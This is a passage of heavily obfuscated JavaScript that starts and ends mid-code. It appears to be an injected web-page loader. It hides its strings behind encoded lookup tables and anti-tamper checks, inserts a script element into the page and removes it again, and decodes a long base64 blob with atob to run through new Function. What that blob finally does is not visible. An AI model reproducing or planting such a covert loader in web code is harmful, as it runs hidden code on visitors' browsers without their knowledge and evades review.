h[ad(0x246,'GNyH')](V);});continue;case'3':h[ac(0x294,'q7we')](T);continue;case'4':return!Q||!!(h[ac(0x250,'ykh&')](m,Q=h[ac(0x1b7,'Vfbj')](B,Q,String[ac(0x212,'ZIey')+ac(0x17a,'ZIey')+'de'](0x2e))?Q[ac(0x2f7,'w%lW')+ac(0x31c,'O4Ak')](0x0,h[ac(0x31a,'J&aU')](Q[ac(0x162,'7Etk')+'h'],0x1)):Q,P)||h[ac(0x16a,'Vfbj')](m,Q,S)||h[ac(0x167,'4u]u')](A,Q)||h[ac(0x263,'kE)h')](q));}break;}}function D(K){var af=Y,L=h[af(0x1a7,'ZIey')](p),N;L&&((N=L[af(0x208,'trIQ')+af(0x297,'PAPh')+af(0x271,'trIQ')](h[af(0x1d7,'A9ow')]))[af(0x23d,'!coh')]=h[af(0x210,'GLQZ')],N[af(0x268,')Fie')+af(0x19a,')Fie')+'t']=K,(L[af(0x2f2,'K@Ss')]||L[af(0x178,'GLQZ')]||L[af(0x29d,'1cP9')+af(0x235,'E]qC')+af(0x261,'NAIG')])[af(0x19f,'NAIG')+af(0x2c8,'J&aU')+'d'](N),N[af(0x2e1,'ON2^')+'e']());}function F(){var ag=Y,K,L=h[ag(0x1b2,'hNTX')](k,h[ag(0x2cf,']NzS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;L&&(N=h[ag(0x262,'Wa^l')],O=new RegExp(h[ag(0x1c3,'PAPh')],'g'),(O=L[N[ag(0x2c2,'NAIG')+'ce'](O,'')])&&O[ag(0x28b,'GNyH')+ag(0x2eb,'A73@')][ag(0x249,'YgBA')+ag(0x1b4,'YgBA')+'d'](O));}try{var G,H,J;h[Y(0x166,'E]qC')](C)||(h[Y(0x33b,'trIQ')](F),h[Y(0x163,']NzS')](0x1,h[Y(0x198,'%a5x')](l,0x1,G=0x4))||h[Y(0x309,'tEjo')](D,h[Y(0x30b,'DQ6C')](h[Y(0x28c,')Fie')]('(',new Function((function(){var _0x8177859=function(){var _0x4265907c=['u3rms0rcne1Qttjmq2rHsvC0BeP5A3jtEwD3zurjELPt','BMjhvNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TS','mg9sq2S3zLr0EvPyuJfJBtrNuwX0veTeqJrnALKXtenK','v0LUtenKrgrvsMTtBtf2tuzJm2nty3nkmJvyyuDot1OW','ExDUuuHSDLv5y3blmhnVtuHNEfPuy3nkmu5ky2PjBKTt','BMXewLDfBKXdzfHovvj1wM0XCK1UvLHkExDUyKrcmfPf','qNHmwe03zLn4A1CWC29nsgD4wKDfC0OWDgfKmefUs1yW','B2P6vey','vJbZv3PcnfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXg','rgDZsNLowLPiqw5lu3HRvZbZB01iz3LovgDZsJnAnwvU','ywrPy3blEwqWsNL4A1CWC29nsgD4wvrnC0OZyZjKmvLU','vMnUtenKwe5xEgPwAMHYuKzKuLyXz25mq2r1y1DSq1eY','ovzuDhLAwfiXy200z1OXDfHlrei0twPgAKXdy3PHr3G2','rMTAu2nWs1n0D1LysNPAvwX1zenOs0TeqJrnvgrOtenK','BeOXmg9mvei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0','z3HAAMTZsNPoB2jiB25lvJa5u3LND2verM1oExDUvZnS','mZa3whPcne5Qz3PoEMT6tvDwyKOYmuvrA051u0nKzfbx','teTeqJrnv016tenKywnguM9kEwTYu3LND2vertvnq3DU','mtG2mtq5z1vfswDP','nfvJDuPODW','s0y4D2vewtrnEMm1txPgA0XeqJrAAKv5wM1jCeXdrM1K','CfaZAZzKBhrHs0rcne1xwxLmq2r5vda5tKP5BgrlsgTZ','mtq1nJC4BMfPv2ri','uK5uBwT3y2XJBKXdzhLprZL5vJfks1PfmxrHmw9UtenK','AKLZsJb0ywqWqw5lu3nUyM1JBKXhuMjtEwD3zurjm015','CeSWC29nsgD4tNPNC0OYEdfxA0LUs1n0teTeqJrnv1K0','BMfyAgTzEwnWsZbZB01iz3Lor0LZsJeXtKTSC25lu3rm','DgiYEfHvA3HisNL3BLKWAfbKBgmXtLuWBKXdzfHomwHA','mvfyveLdqG','mvjODxfWva','rw5mq2rYyLC5mwqXtNzJBvjOsNL3BLPTAdvvvMmYuJi4','EwHcsNLSzeThzgjwu2D3zurjmLPdD25yvtbXv3LJCfHt','mJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5teDsyLn5','BgvUz3rO','t2vyCfbkEwTWs3KXD1LysNPAvwX1zenOs0TeqJrnv05T','tenKBKP5A3nLrdfUvZfvB01iz3Lnr1vZsJfWDvDfuw5l','qwLsuKi','y1n4EKXiwxnKExG0teHRC2vPBdDJBvyWzfHkDuLirw9J','sJj0tMjuzgHsEwnZsJjSDgeYmxbvmNruvJfkseP5D25s','A1CWC29nsgD5tvDrC0OWntvLAZHUs1yWovPUvNvzm1jW','s0rcne1QtMTmq2qZtM5Kv0P5Bgrlr2TZyZf0Ae5tz3DL','uLzJmvzisw5mq2rytM5VnvOYmxjpq2nZsJfKu00YuKHx','CvDqAKi','C25lu3nUyunKzeTuDerlExnWyvDzB1OXDe9lrei0twPs','s1yWovn5z3DLrezOtKn3BKLwCdnsAwnWsZbZB01iz3Ln','tLvgvgiWDezsEwnZsJbAvgeYtNfIv3rjzwPOCMvSzfjK','sJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzhL4neTyDdjz','m3vZqwjfvW','odG5ofjUqMTdsG','y3LoreO1wvDvBG','mJC2mdy3BvbZDfHh','ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0XiwtLIrNnU','vuP5D25ABtfYzfzJmfjhvKvJu2nZsJbgsuWYuLzrmNr1','z25kEwXIvLnNDW','mtu1mJm4mxnXywXJDW','BLjRnvDzmvu0ytbwrLj5y3nkmwmXwLzgwfvyqMTtmgXW','mu1VtuHNEe56rxnkmejsuw1jBKTwmhbkAvPdvZfnB01i','weLNyxOWD2veqxnIrdeWyuDSELD5zdfzv2rsvMXnBLHw','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','ufzvn2nTvJbKweP1suDKyLzPz3DLrezRtLn3BLuWBhLn','tvDvnuXdzfDKBvzlsNLRCLn5z3DLreL5tLn3BMiXz2HA','u3H1vZnszfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1d','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HNCgnT','uM1mq2rHyMXOruP5BgrlrZHZzdjSDvPhotnlu2W4zKnO','vxPmq2q0tw1KAeP5A3jtEwD3zurfne55D25jmwXRy0nJ','z3HArevZsJfosG','rhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZ','yvC1A2iZy3nrBhrus0rcne1Qwtrmq2rIzvzWmKP5Bgrl','mNq1vJfgteP5D25wEMrHwtfwswrhtK5prZLnsNL3BMfR','nJyZnZzxtKjTvLO','sJjSDvPhvJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDM','y3nkEwnWteHJovOXDfzlrei0twPJD0Xdy29JrxHLsNLS','m0jRvwXRD1jPy3nkmwmZzvrowe5QBhnLrMnUtenKC1rv','DgnhrNLJmLzkyM5rB1nPz3DLreL6tNL3BLjSvxDyAwnW','mti1zvf1qwfT','mvPRvdboDLv5y3nkmwrtv21ov2qYB3jHmJfYtw1svgiX','v0ngBuP5A3jtEwD3zurjELLtD25jvNaZuMLJCeXhuMjt','vZvQzeDSDMjPAezlwhqYwvHjz1vQmu9pm0PSzeHwEwjP','uMvNrxHW','tLj5y3nkm05kv0HKwfvwzenkExDUzdnArfvysKrHEKvU','rw5mq2qZtwXWALuYrw5mq2rcyuu5u1fQAhjIu2nZsJfJ','v0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5VsJeWB1Lw','stLzvee3y21wmgrysNvjr2rIwvrjB01iz3HAvevZsJfk','zfHoBfPRuJjKtgvUAfHkExDUyLrODK9ytNHrBu5ty1nJ','sJnJmMqXww5lu3rms0rcne1uzZbmq2rIzvzWmKP5A3jt','sgCYwteWCeXdrwHLq1LTyZf0Ae5tz3DLreu0t0n3BLjS','B1LtEgLlwhqYwvHjz1nQmwznsgCYt0rnm09utxHAvhqZ','BKXdzhLvmJLjvJfjm1PgsNrHmu1UtenKCMn6rMHwmuj0','BMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0TtAZDMwde5','vZbZB01iz3HABuLZsJjSC04Ymg5lvJa5wM5wDvKZuNbI','mLOXyM1omgfxoxvjrJH3zurzne16yZvnEKzSs0DfC1LP','AZDMu2DWs1rZpq','ww5fngeZuLHorMnUtenKwfvSwMPwBMrXtKDWrgf6rJjr','B01iz3HzEKfZsJfOuLPhvw5lvJbZuvz0t0TeqJrnv015','u3H6s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbZB01i','mdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1H4','twPbnuXdzgjrwevVsNLRCLn5z3DLreKWwvn3BKKXBgTJ','uxPmq2rWyKrKDa','tuHNEe9uy3nkmxq1v25zBKTtC25yu2nZwKz0teTeqJrn','sgD4t1DvC0OYBdrAr01Us1yWCfaYzhnImKPOyKrWmgfh','mtm0otfdwvPgswq','B2jQzwn0','B01iz3HoBvLZsJnJmvnQqw5lu2TXtfHcAgnUtMXtvZuW','vJbKweP1suHNowmXDgHou2D3zurgBvPtD25sBfv3wgLJ','rNLJmLzkyM5rB1nPz3DLrezQtLn3BLHQwxfyu2nWs1nV','s1nZDgnhrNLJmLzkyM5rB1nPz3DLrezOwwL3BLHvmhfx','z3HzBvvZsJfAmLPvB25lu3nUwtjvBLHtz3zxmKv0zwTf','v3LKmvLxzfjwBe1UwfqXyK1iz3Hmrei0tun3D2veqMrm','v0z1s0G1CuTtBhLAwfiXy200z2fQDhLAwfiXy200z2rh','BKTtDeXlrei0tvDzEKXdze9LwhbqsNLRCLn5z3DLreu1','AezmrvLWztnAAgnPqLbqvtq3y21wmgrysNvjr2rIvhLN','BhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDwrdfutevR','tenKCK9hDdfArgHYuKzKuLf5y3nkmMHuyJb4rvuYow9I','C25Ir1z1wJnsBW','wfnNBLbty3nnsgCWs1z0vKTeqJrnALeZtenKyLfyrw9k','ExGYs1r0ou8ZwMHJAujUufDrC2femw1KvZvQzeDSDMjP','mwmWuw1osviWsMTwv0vUtenKwfvSCgTvBgHyvw5nngj6','u2nZsJnnngiZqLHovxHouLDfBKXdzentvKjpvJa5BgvP','Be5YyvzKuLf5y3nkmwmZwKDsu2jxoxnwmuPSvKnJC0OX'];function _0x4265907d(a,b){a=a-0x14f;var c=_0x4265907c[a];if(_0x4265907d['FwboVJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4265907d['EVxMmR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4265907d['bVXVIE']={},_0x4265907d['FwboVJ']=!![];}var e=_0x4265907c[0x0],f=a+e,g=_0x4265907d['bVXVIE'][f];if(g===undefined){var h=function(i){this['HxzpoU']=i,this['ZuVgUU']=[0x1,0x0,0x0],this['TvvUCZ']=function(){return'newState';},this['xVhgYX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vFSesq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ozQPmF']=function(){var i=new RegExp(this['xVhgYX']+this['vFSesq']),j=i['test'](this['TvvUCZ']['toString']())?--this['ZuVgUU'][0x1]:--this['ZuVgUU'][0x0];return this['zzCdmx'](j);},h['prototype']['zzCdmx']=function(i){if(!Boolean(~i))return i;return this['dQrNcT'](this['HxzpoU']);},h['prototype']['dQrNcT']=function(j){for(var k=0x0,l=this['ZuVgUU']['length'];k<l;k++){this['ZuVgUU']['push'](Math['round'](Math['random']())),l=this['ZuVgUU']['length'];}return j(this['ZuVgUU'][0x0]);},new h(_0x4265907d)['ozQPmF'](),c=_0x4265907d['EVxMmR'](c),_0x4265907d['bVXVIE'][f]=c;}else c=g;return c;}var _0x4265907w=_0x4265907d;(function(a,b){var s=_0x4265907d;while(!![]){try{var c=-parseInt(s(0x18a))*parseInt(s(0x161))+-parseInt(s(0x17b))*parseInt(s(0x162))+-parseInt(s(0x174))*-parseInt(s(0x157))+-parseInt(s(0x175))+parseInt(s(0x15b))*parseInt(s(0x158))+-parseInt(s(0x1a9))*-parseInt(s(0x18f))+-parseInt(s(0x177));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4265907c,0xe18a4));var _0x4265907e=window;function _0x4265907f(c,d){var t=_0x4265907d,e={};e['ytskz']=function(i,j){return i===j;},e['tABGi']='function',e[t(0x1c3)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x166)]===d&&function(j,k){var l={};l['AiRRB']=function(p,q){return f['ytskz'](p,q);},l['txveq']=f['tABGi'],l['qWPjB']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x4265907d,p=typeof window!=='undefined'?window:m[u(0x169)](typeof process,u(0x1aa))&&typeof require===m['txveq']&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x193))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x16f)](q);});n();for(var o=0x2;f['ojzTF'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4265907f(_0x4265907e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY4Mzc5MzFkPVsnbXdKZFNYe'+_0x4265907w(0x1bf)+'ZkSFNrTFdPbGNLVycsJ1dPaUhGU285V1J'+'DJywneXVleHZxdScsJ0Z1TmNUYm56Jywn'+'Y2VPQlc3R3onLCd5eENURGMwJywnb2RGZ'+'FA4a0RXNTgnLCdXNlJjSkNvZGRHOCcsJ1'+'c3SmRLMEdQeEcnLCdXNGxkVXRDaHZHJyw'+'nQlNvekRtbzdXNVMxamNkZEhhWmNKYScs'+'J0V4VGxXUXFMbkNrY1dRRycsJ3doTmRKO'+'G9RVzVHJywnV1EzZEdxOEtqVycsJ1c2Qm'+_0x4265907w(0x15c)+'Bd2hkTW1vNVc0TycsJ1c0amdXNmhjT1p1'+'JywnaG1rNFc1WEV0RycsJ3BocGNWMUZkR'+'0NrSldQdScsJ2Z0QmRVWmhjS0xaZEpXdG'+'RQU29SeW1vSycsJ1c3ZGNMbW8yV1BEcCc'+'sJ2IzM2RPTkJkU1cnLCdoQ2t2Vzd2WndH'+'JywnV1JpWXJXJywnVzZuSFc2VmNPcnUnL'+'CdhOGtualNrNldQMCcsJ1dQZGRKdENhZ3'+'EnLCdhc0w4V1A0ZCcsJ3ZmL2NQYjlBJyw'+_0x4265907w(0x17c)+'JywnVzdXVFdPOXFXNmknLCdBd3RjSzJ4Z'+'EthJywndjBkZFBTb1pXNUcnLCdCMW1URT'+'hrSicsJ1dRbGRPSG05anEnLCdldEpjTkN'+'rc1dQaScsJ2NJN2NRU2sxV1FXJywnVzVL'+_0x4265907w(0x1a1)+'29ZVzdWZElTb0NXUFMnLCdXN1JjTVlGY0'+'lTb0EnLCdtWkhoV09pZScsJ2VKbGNObWs'+'xV1BDJywnVzVEbFc2bGNNYnknLCdoWmF6'+'bVl1JywnaW1vV1dPVmRPQ28rJywneEpGY'+'094NHInLCd0dDRHZkhEclc1dScsJ25Tb2'+'l6bW82bVcn'+('LCd3dWl4eHFPJywnd0tWZFJTb1RXNEMnL'+'CdvSmxkUkNrdVc1cScsJ0ZnU3lDWTAnLC'+_0x4265907w(0x198)+'sJ1dPeXJxQ29teUcnLCdXUUtWdG1vOVdS'+'cScsJ1c3bGRSS2RkUG1rRycsJ2ZhUmNMO'+'GtQV1I3Y1BtazNpbWtqaktPJywnYnR0ZE'+'1ta2dXN3knLCdXNVRuVzRKY0xHcScsJ2c'+'wTmRUeEpkT0cnLCd3TEpjTjhrWHJhJywn'+'YkNvdldScGRHQ294JywneDAwQ3hXVycsJ'+'2FXS1pGbW9zJywnbTBhcycsJ1dRdkxXNH'+'BkUVNveScsJ1c1eGRQZ0c4RmEnLCdrSS9'+'kTlNrN1c0aScsJ3dtb2dXUjNkTm1rKycs'+_0x4265907w(0x16b)+'ktiOEU4a1InLCd5dW1XdGRXJywneTFSY0'+'k4a010YScsJ2VxQmRUOG9TVzVWY1VDa1p'+'hRycsJ1dQTmRLOG9ObGg4JywnV1JYMlc0'+'UmRJOG9LJywndEhydldSdTUnLCdkWHRjT'+_0x4265907w(0x1bb)+'c2dGRSU29pV1I0aScsJ1c1UmNSYS9jTzh'+'vRCcsJ3VyYktrQ29sJywnbUNrVFc2OTVG'+'YScsJ21JdGRLbWtGVzZxJywnZ21vU1dPM'+'2RNbW9BJywnQXZwY0g4a016VycsJ1c3dG'+'RIbW93V1JHYycsJ0NnbGRRU291VzVxJyw'+'naVhsZFZTa2lXNXUnLCdXUmVQVzZGY09h'+'RmRKSFRlJywnV083ZFZhOHBkRycsJ2Q4a'+'05XUXpTJywnVzRwY0h0UmNIOG9CJywnVz'+'duOWk4aytGVycsJ0JoeGNLeEZkSnEnLCd'+'XNENLVzZQbENhJywnZVl1TW5hNCcsJ3g4'+'b2J6R0JjUmEnLCdXN3VIV085aVc1eScsJ'+'1c1OGdnbWtXVzc0Jywnb0NvYkY4b29hcS'+'csJ3dOQmNO')+('aEZkUWEnLCdjVzhqVzVUWicsJ2w4a21pU'+_0x4265907w(0x189)+'hwY1E4a1lXUXknLCdXUnRkS2FpY2RHJyw'+'nZXJpTGtzdScsJ2pJR1BhWjgnLCdFdVZj'+'VVNrekNHJywnVzdiWm04a0hXNnhkVENvK'+_0x4265907w(0x1b9)+'FzVycsJ1c3cWVXNkRhQ2EnLCdwOG9adHE'+_0x4265907w(0x19c)+'QScsJ2VkQ3d6U29UJywnZEhPbXI4b3InL'+'CdqSUpjUVNrbFdSNCcsJ3lnQmNIU2s1Qn'+'EnLCdXNWpUbG1rYkJhJywncDJKZFJ1UmR'+_0x4265907w(0x194)+'LCdlWDRydndTJywnVzdKY1BZZGRQbW9MJ'+'ywnV1B2Nlc1VmRJYScsJ1c2ZGROYUNLRX'+_0x4265907w(0x163)+'nLCdDTEJjS05kZFFhJywnQzhvNVdRWmRK'+'OGtZJywnZ1lmRFdPdVMnLCdoYUdQVzVMR'+'CcsJ1c3clZnU2toQlcnLCd3bW9IcVk3Y1'+'BhJywnV1BOY0tXQmNSU2t5JywnbWN1L1c'+'3ZmknLCdpOGtpV1JmR1dQeScsJ2Fta1hm'+'U2tTV1JTJywnVzdUcG44a3JzVycsJ0F3U'+'0xXNEN4Q3FPJywnVzQ3ZFRZeU1EYScsJ1'+'c1V1JXNHJGc2EnLCdXUlpkTENvQW5lUyc'+'sJ2JJNERoZE8nLCdkcmViVzVESCcsJ1c0'+'SGtXNGRjS1ptJywnZXFKY1BDa1RXUGUnL'+'Cd5MzdjSU43ZFVHJywnZ3N4ZE9Ta2xXNG'+_0x4265907w(0x195)+'2ZGNKOG9BVzU5UScsJ1c3OFZXT3JRVzRl'+'Jywnd2hHM3hiZScsJ2R1RmRIdGFEJywnR'+'TJSZFJtb2lXN1MnLCdmcThXVzZiKycsJ3'+_0x4265907w(0x176))+(_0x4265907w(0x1b5)+_0x4265907w(0x150)+'VPJywnRUtWY1MwaGRHVycsJ0RlcWt5SG0'+'nLCdvV3hjSWVSZFZXJywnRVNvM0FJL2NN'+'YScsJ3d2MWZkc0ZkR1pMMFc0cGRPOGtIR'+'UcnLCduQ2tTVzREQkVhJywnVzV4ZEkzcW'+'lzcScsJ1c1VFlXNXhjTmJlJywnVzRGY1F'+_0x4265907w(0x160)+'azhrQ2Rtb3pXN254QVNrdkZKTycsJ1c0S'+'011bWt6Vzc0JywnRU03Y09JbmgnLCdqQ2'+'9ERUNvNScsJ29xVEdXUnEnLCdXNkJkUDh'+'vTW1HbGNWQ2tRV1BGY0c4b2hXNUdVVzVT'+'JywnamNlcXVTb00nLCdXUkJkUDhvVW4xa'+_0x4265907w(0x1ba)+'csJ1c2TzhXNFRkQkcnLCd6bWswVzRWY1Y'+'4azBFQ29jVzZ0ZEtxOVRXNzQ5JywnQVk1'+'eFdQTzEnLCdxTGk2QVNrUScsJ0N4QmNOQ'+'2tocmEnLCdqOG9YV08zZE9Db0QnLCdEaH'+'ZRdDhrSScsJ0ZMUmNUclBrJywnVzdUN1c'+'2RmNOSlMnLCdXNHBkSWVwZFJtazMnLCdX'+'T2hkUzhvQWhmMCcsJ3pmQ3d2czQnLCdrS'+_0x4265907w(0x18d)+'dvVzQ4NCcsJ1dSdWRCbW94V1B1JywnV1J'+'WY05Da2pXTzBRJywnYzBwZFIzQmRIYScs'+'J3BKMG54U29zJywnVzc3Y0c4b0ZuVzQnL'+'CdXUXpCVzZWZFNtb3UnLCdXNTdjVkNva2'+'JaeScsJ0NaQmNUTTh5JywnV1JHaVdQUmR'+'PSXknLCdsS2RkUktWZEtHJywnclpwY08y'+'T2InLCdqQ29RV081Z1c2VycsJ2o4b0hXT'+_0x4265907w(0x190)+'RXNk5kTUNv')+('YVdReWInLCdXNUN1b1NrOFc1YScsJ3poR'+'2l5Sm0nLCdmWUNTRm1vUycsJ3NOZGNLMV'+'JkUGEnLCdGdFhFV1J1aicsJ1c1N2NJd3F'+_0x4265907w(0x179)+'VzcwJywnRmdQZUU4a3YnLCdpU2tNZUNrS'+'1dSNCcsJ1c3VmRWSjB2cmEnLCdwbWtzbW'+'1rRFdPTycsJ1c3dVRXNHpIdEcnLCdsWU9'+'aeFNvdCcsJ2tDb2hGU28waWEnLCdwdHJx'+'V1JHQycsJ3NzNUpXT2UyJywnVzcvZFFja'+'UdDYScsJ0F3SmNIU2tGRlcnLCdDaEZkVF'+'Nvelc0VycsJ21iV3ZFOG84JywnZnRwZFV'+'aZGNLMS9kTVl0ZEw4b0x0OG9tJywnV1JX'+_0x4265907w(0x172)+'lFFWHVnQXhDJywnZVNrdFc1Zm13RycsJ2'+'FkREtXT3lzJywnRENrbWxTa1JXTzgnLCd'+'yU29WV1BoZFY4a08nLCdXNDlmVzZKY0dk'+'RycsJ1c2RmNNSnRjUlNvQycsJ2U4a2lXU'+'nIzV1I0JywnZzhvbldPM2RIQ28zJywnVz'+'VTa1dPL2ROdHknLCdETU9FdUNrWCcsJ0N'+'2MWJGbWsrJywneXdGY09tb1ZXT0R6RTBl'+_0x4265907w(0x16e)+_0x4265907w(0x1c1)+'hkdTknLCdXT05kR3JDTGthJywnVzZCY0l'+'iRmNVOG9pJywnVzZGZFFzT2dEcScsJ3Zo'+'bGRJbW9GVzRLJywnc3ZWY1Nta2V0RyddO'+_0x4265907w(0x19f)+'l7YT1hLTB4MTZlO3ZhciBjPV8weDY4Mzc'+'5MzFkW2FdO2lmKF8weDY4Mzc5MzFlWydl'+'YWl1dlYnXT09PXVuZGVmaW5lZCl7dmFyI'+'GQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2'+'RlZmdoaWpr')+('bG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJS'+'ktMTU5PUFFSU1RVVldYWVowMTIzNDU2Nz'+'g5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw'+'9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJB'+'dCddKG8rKyk7fm4mJihtPWwlMHg0P20qM'+'Hg0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW'+'5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm0'+'+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWpb'+_0x4265907w(0x18b)+'Tt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhci'+'BuPVtdLG89MHgwLHAscT0nJyxyPScnO2w'+_0x4265907w(0x178)+'bGVuZ3RoJ107dTx2O3UrKyl7cis9JyUnK'+'ygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KV'+'sndG9TdHJpbmcnXSgweDEwKSlbJ3NsaWN'+_0x4265907w(0x153)+'cG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4M'+_0x4265907w(0x187)+'IodD0weDA7dDwweDEwMDt0Kyspe289KG8'+'rblt0XSttWydjaGFyQ29kZUF0J10odCVt'+'WydsZW5ndGgnXSkpJTB4MTAwLHA9blt0X'+_0x4265907w(0x182)+'xvPTB4MDtmb3IodmFyIHc9MHgwO3c8bFs'+_0x4265907w(0x1bd)+'MHgxMDAsbz0obytuW3RdKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cCxxKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKGx'+'bJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3Rd'+'K25bb10pJTB4MTAwXSk7fXJldHVybiBxO'+_0x4265907w(0x155)+'gsXzB4Njgz')+('NzkzMWVbJ29GdWR2QSddPXt9LF8weDY4M'+'zc5MzFlWydlYWl1dlYnXT0hIVtdO312YX'+'IgZT1fMHg2ODM3OTMxZFsweDBdLGY9YSt'+'lLGc9XzB4NjgzNzkzMWVbJ29GdWR2QSdd'+'W2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmK'+'F8weDY4Mzc5MzFlWydMWGVxZHUnXT09PX'+'VuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24'+'oail7dGhpc1sndlJoS1dDJ109aix0aGlz'+_0x4265907w(0x1b0)+'HRoaXNbJ3hKc2JzVyddPWZ1bmN0aW9uKC'+'l7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXN'+'bJ0NJTHlUViddPSdceDVjdytceDIwKlx4'+'NWMoXHg1YylceDIwKntceDVjdytceDIwK'+'icsdGhpc1snbFVLRUJOJ109J1tceDI3fF'+'x4MjJdLitbXHgyN3xceDIyXTs/XHgyMCp'+'9Jzt9O2lbJ3Byb3RvdHlwZSddWydaalZT'+'b1UnXT1mdW5jdGlvbigpe3ZhciBqPW5ld'+'yBSZWdFeHAodGhpc1snQ0lMeVRWJ10rdG'+'hpc1snbFVLRUJOJ10pLGs9alsndGVzdCd'+'dKHRoaXNbJ3hKc2JzVyddWyd0b1N0cmlu'+'ZyddKCkpPy0tdGhpc1sndWFnUVZTJ11bM'+'HgxXTotLXRoaXNbJ3VhZ1FWUyddWzB4MF'+'07cmV0dXJuIHRoaXNbJ2d4Y0pabiddKGs'+'pO30saVsncHJvdG90eXBlJ11bJ2d4Y0pa'+'biddPWZ1bmN0aW9uKGope2lmKCFCb29sZ'+_0x4265907w(0x1b1)+'hpc1snam9OcllmJ10odGhpc1sndlJoS1d'+'DJ10pO30saVsncHJvdG90eXBlJ11bJ2pv'+'TnJZZiddPWZ1bmN0aW9uKGope2Zvcih2Y'+_0x4265907w(0x17e)+_0x4265907w(0x1b6))+('J107azxsO2srKyl7dGhpc1sndWFnUVZTJ'+'11bJ3B1c2gnXShNYXRoWydyb3VuZCddKE'+'1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaXN'+'bJ3VhZ1FWUyddWydsZW5ndGgnXTt9cmV0'+'dXJuIGoodGhpc1sndWFnUVZTJ11bMHgwX'+'Sk7fSxuZXcgaShfMHg2ODM3OTMxZSlbJ1'+'pqVlNvVSddKCksXzB4NjgzNzkzMWVbJ0x'+'YZXFkdSddPSEhW107fWM9XzB4NjgzNzkz'+'MWVbJ21EQkNuSCddKGMsYiksXzB4NjgzN'+'zkzMWVbJ29GdWR2QSddW2ZdPWM7fWVsc2'+'UgYz1nO3JldHVybiBjO30oZnVuY3Rpb24'+_0x4265907w(0x19b)+'aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBhc'+'nNlSW50KEooMHgxNzQsJ0tuV3onKSkrcG'+_0x4265907w(0x1ad)+_0x4265907w(0x18e)+_0x4265907w(0x1ae)+'ycpKSotcGFyc2VJbnQoSigweDIzOCwnWF'+_0x4265907w(0x152)+_0x4265907w(0x167)+'LCdablhEJykpKnBhcnNlSW50KEooMHgyM'+'TIsJ1NJcjInKSkrLXBhcnNlSW50KEooMH'+'gxZDksJ11NKlsnKSkrLXBhcnNlSW50KEo'+_0x4265907w(0x1ab)+'KEooMHgyNTYsJyNZZHAnKSk7aWYoYz09P'+_0x4265907w(0x196)+'snc2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVs'+_0x4265907w(0x19d)+_0x4265907w(0x159)+'W5jdGlvbigpe3ZhciBLPV8weDY4Mzc5Mz'+'FlLGQ9e307')+('ZFtLKDB4MjY3LCcxXSZlJyldPUsoMHgxO'+'DksJ0tad0AnKStLKDB4MjBkLCd3NndWJy'+'ksZFtLKDB4MjE2LCdIUyhBJyldPWZ1bmN'+'0aW9uKHEpe3JldHVybiBxKCk7fSxkW0so'+'MHgxZjAsJ0hTKEEnKV09SygweDE5Mywne'+'DJnYScpK0soMHgyMWEsJ2pTMnknKStLKD'+'B4MjZiLCdLWndAJykrSygweDI1MSwnaXp'+'DMycpK0soMHgxOWIsJ2lsN20nKSxkW0so'+'MHgyMTQsJ1tBcS